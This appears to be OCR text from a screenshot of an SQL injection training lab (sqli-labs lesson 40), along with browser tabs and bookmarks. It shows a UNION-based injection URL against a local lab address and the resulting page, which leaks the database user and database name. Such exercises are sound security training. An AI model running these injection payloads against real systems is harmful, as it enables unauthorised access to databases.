 Less-40 **stacked Query String ty
20231224-sql注入4.mp4 | 行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-40/?id=-1') union select 1,user(),database() -- -
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Your Username is : root@localhost
Your Password is : security
SQLI DUMB SERIES -40